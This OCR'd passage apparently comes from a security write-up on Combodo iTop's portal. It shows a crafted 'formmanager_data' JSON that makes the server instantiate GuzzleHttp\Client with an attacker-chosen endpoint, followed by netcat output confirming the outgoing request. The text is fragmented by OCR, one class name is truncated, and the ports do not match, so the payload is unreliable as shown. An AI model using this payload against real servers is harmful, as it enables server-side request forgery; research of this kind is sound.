
exploited, they also have to implement the
SetEndpoint
method or the magic
method.
__call
iTop uses
, which allows performing HTTP request.
GuzzleHttp
Therefore, if we send the following modified JSON in the
POST parameter:
formmanager_data
{

"id"
:
"objectform-ticket-create-660d204f10398"
,

"transaction_id"
:
"feur-UuIytV"
,

"formmanager_class"
:
"Combodo\\iTop\\Portal\\Form\
"formrenderer_class"
:
"GuzzleHttp\\Client"
,

"formrenderer_endpoint"
:
"http://localhost:4444/"
}
We can observe that a
HTTP request is received:
SETENDPOINT
$ nc -lnvp 80

connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 4376
SETENDPOINT / HTTP/1.1

Host: localhost:80

User-Agent: GuzzleHttp/7